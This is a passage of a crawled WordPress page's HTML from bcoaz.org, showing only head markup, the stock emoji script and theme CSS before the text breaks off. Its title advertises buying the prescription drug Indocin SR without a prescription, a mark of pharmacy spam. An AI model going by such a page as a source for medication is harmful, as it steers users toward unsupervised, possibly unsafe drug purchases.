

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bcoaz.org/uncategorized/dove-acquistare-indocin-sr-senza-prescrizione-medica/
body_size: 34894
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Dove acquistare Indocin SR senza prescrizione medica &#8211; BCA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BCA &raquo; Feed" href="http://www.bcoaz.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCA &raquo; Comments Feed" href="http://www.bcoaz.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCA &raquo; Dove acquistare Indocin SR senza prescrizione medica Comments Feed" href="http://www.bcoaz.org/uncategorized/dove-acquistare-indocin-sr-senza-prescrizione-medica/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bcoaz.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='http://www.bcoaz.org/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:106.25%;}a,.page-title{color:#ffffff;}a:hover,a:focus{color:#000000;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Source Sans Pro',sans-serif;font-weight:400;font-size:17px;font-size:1rem;}blockquote{color:rgba(0,0,0,0.65);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:700;}.ast-site-identity .site-title a{color:#ffffff;}.ast-site-identity .site-title a:hover{color:#ffffff;}.ast-site-identity .site-description{color:#d1d1d1;}.site-title{font-size:35px;font-size:2.0588235294118rem;display:block;}header .custom-logo-link img{max-width:87px;}.astra-logo-svg{width:87px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.3529411764706rem;}.site-header .site-description{font-size:15px;font-size:0.88235294117647rem;display:block;}.entry-title{font-size:30px;font-size:1.7647058823529rem;}h1,.entry-content h1{font-size:90px;font-size:5.2941176470588rem;font-family:'Poppins',sans-serif;line-height:1;}h2,.entry-content h2{font-size:55px;font-size:3.2352941176471rem;font-family:'Poppins',sans-serif;line-height:1.2;}h3,.entry-content h3{font-size:35px;font-size:2.0588235294118rem;font-family:'Poppins',sans-serif;line-height:1;}h4,.entry-content h4{font-size:26px;font-size:1.5294117647059rem;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.1764705882353rem;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:0.94117647058824rem;font-family:'Poppins',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.7647058823529rem;}::selection{background-color:#7293e8;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:rgba(0,0,0,0.65);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#ffffff;background-color:#ffffff;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#ffffff;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#ffffff;background-color:#ffffff;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#ffffff;border-color:#ffffff;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#ffffff;}.entry-meta,.entry-meta *{line-height:1.45;color:#ffffff;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#ffffff;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#ffffff;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#ffffff;border-color:#ffffff;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#ffffff;}.widget-title{font-size:24px;font-size:1.4117647058824rem;color:rgba(0,0,0,0.65);}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#7293e8;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#7293e8;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:rgba(77,130,192,0.9);border-color:rgba(77,130,192,0.9);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#7293e8;background-color:#7293e8;border-radius:2px;}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}.wp-block-group.has-background{padding:20px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:0px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.elementor-button-wrapper .elementor-button{border-color:#7293e8;background-color:#7293e8;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:rgba(77,130,192,0.9);border-color:rgba(77,130,192,0.9);}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:'Poppins',sans-serif;font-weight:700;line-height:1;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.82352941176471rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:rgba(77,130,192,0.9);border-color:rgba(77,130,192,0.9);}.elementor-widget-heading h1.elementor-heading-title{line-height:1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h3.elementor-heading-title{line-height:1;}.wp-block-button .wp-block-button__link{border:none;background-color:#7293e8;color:#ffffff;font-family:'Poppins',sans-serif;font-weight:700;line-height:1;text-transform:uppercase;letter-spacing:2px;font-size:14px;font-size:0.82352941176471rem;border-radius:0px;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:#7293e8;padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}@media (max-width:921px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#7293e8;background-color:#7293e8;border-radius:0px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;font-family:'Poppins',sans-serif;font-weight:700;font-size:14px;font-size:0.82352941176471rem;line-height:1;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:rgba(77,130,192,0.9);border-color:rgba(77,130,192,0.9);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:60px;}h2,.entry-content h2{font-size:45px;}h3,.entry-content h3{font-size:30px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:50px;}h2,.entry-content h2{font-size:35px;}h3,.entry-content h3{font-size:28px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:96.9%;}}@media (max-width:544px){html{font-size:96.9%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:700;text-transform:capitalize;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:2;font-size:16px;font-size:0.94117647058824rem;color:#dd9933;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#dd9933;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#dd9933;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#dd9933;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#dd9933;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#dd9933;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:2px;border-right-width:2px;border-left-width:2px;border-color:#ffffff;border-style:solid;width:1258px;border-radius:120px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-bottom-width:4px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-item:last-child .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#1e73be;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:81px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:1px;padding-bottom:1px;padding-left:1px;padding-right:1px;margin-top:4px;margin-bottom:4px;margin-left:4px;margin-right:4px;}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:25px;padding-right:25px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:#ffffff;}@media 